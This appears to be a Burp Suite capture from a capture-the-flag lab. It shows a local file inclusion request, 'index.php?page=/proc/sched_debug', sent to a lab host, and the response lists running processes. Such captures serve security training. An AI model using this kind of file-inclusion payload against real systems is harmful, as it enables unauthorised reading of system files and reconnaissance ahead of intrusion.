 Request
Pretty Raw Hex \n
1 GET /index.php?page=/proc/sched_debug HTTP/1.1
2 Host: 10.10.11.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
0.000000 34.145060 0.000000 0 0
/
130 I kworker/0:3 347 21627.845171 3478 120
0.000000 80.216559 0.000000 0 0
/
131 S systemd-udevd 351 21620.964024 682 120
0.000000 199.909262 0.000000 0 0
/
132 S HangDetector 411 21627.391223 1174 120
0.000000 41.846475 0.000000 0 0
/
133 S gmain 432 18021.696200 149 120
0.000000 1.676702 0.000000 0 0
/
134 I cryptd 399 2967.323941 2 100
0.000000 0.009448 0.000000 0 0
/
135 S card0-crtc6 428 0.680123 2 49
0.000000 0.016270 0.000000 0 0
/
136 S activate_licens 435 21092.763802 11 120
0.000000 2.982224 0.000000 0 0
/
137 S cron 438 21620.860370 55 120
0.000000 11.164776 0.000000 0 0
/
138 S dbus-daemon 440 21627.037980 344 120
0.000000 75.562932 0.000000 0 0
/
139 S in:imuxsock 461 21620.837177 592 120
Search...
0 matches